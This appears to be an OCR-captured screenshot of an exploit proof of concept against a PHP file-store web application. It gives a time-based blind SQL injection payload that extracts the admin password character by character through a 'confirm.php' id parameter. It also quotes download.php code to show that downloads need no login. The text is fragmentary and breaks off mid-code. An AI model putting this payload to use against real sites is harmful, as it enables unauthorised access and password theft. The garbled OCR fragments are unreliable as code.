
POC: 

' UNION SELECT IF (SUBSTRING(password, 
1, 1)='a', BENCHMARK(100000000, 
ENCODE('a','b')), 1 
),2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,
from fstore_users where login='admin 

Site: http://site.xxx/confirm.php?
folder=a&id=[SQL]

- Don't need admin rights:

In /download.php:

[code]

if(!isset($_GET["sig"])) // direct 
download, no need to login

$MustLogin=1|2|4;

require_once("libs/header.php");

if(!isset($_GET["sig"])) // direct 
download, no need to login

$userlevel=$CurUser->getlevel();

$SQL="SELECT * FROM 